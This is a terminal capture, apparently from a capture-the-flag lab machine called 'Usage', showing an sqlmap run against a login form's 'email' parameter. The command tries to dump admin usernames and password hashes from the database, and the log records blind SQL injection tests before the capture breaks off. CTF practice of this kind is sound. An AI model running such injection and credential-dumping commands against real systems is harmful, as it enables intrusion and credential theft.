 192.168.0.181 10.10.14.98 Usage-10.10.11.18 20% 01:14 PM
❯ sqlmap -r request --level 5 --risk 3 -p email --batch -D usage_blog -T admin_users -C username,password --dump --threads 10
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.8.4#stable}
|_ -| . [,]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 13:09:13 /2024-04-18/
[13:09:13] [INFO] parsing HTTP request from 'request'
[13:09:13] [INFO] testing connection to the target URL
[13:09:13] [WARNING] the web server responded with an HTTP error code (419) which could interfere with the results of the tests
[13:09:13] [INFO] checking if the target is protected by some kind of WAF/IPS
you provided a HTTP Cookie header value, while target URL provides its own cookies within HTTP Set-Cookie header which intersect with yours. Do you want to merge them in further req
uests? [Y/n] Y
[13:09:13] [INFO] testing if the target URL content is stable
[13:09:14] [INFO] target URL content is stable
[13:09:14] [WARNING] heuristic (basic) test shows that POST parameter 'email' might not be injectable
[13:09:14] [INFO] testing for SQL injection on POST parameter 'email'
[13:09:14] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[13:09:20] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause'
[13:09:31] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT)'
[13:09:37] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[13:09:41] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (subquery - comment)'
[13:09:46] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (comment)'
[13:09:47] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (comment)'
[13:09:48] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - comment)'
[13:09:49] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[13:09:52] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (MySQL comment)'
[13:09:56] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)'
[13:09:58] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[13:10:00] [INFO] testing 'OR boolean-based blind - WHERE or HAVING clause (Microsoft Access comment)'
[13:10:04] [INFO] testing 'MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause'
[13:10:08] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[13:10:13] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (MAKE_SET)'
[13:10:22] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[13:10:26] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (ELT)'
[13:10:33] [INFO] testing 'MySQL AND boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:10:38] [INFO] testing 'MySQL OR boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)'
[13:10:45] [INFO] testing 'PostgreSQL AND boolean-based blind - WHERE or HAVING clause (CAST)'
[13:10:50] [INFO] testing 'PostgreSQL OR boolean-based blind - WHERE or HAVING clause (CAST)'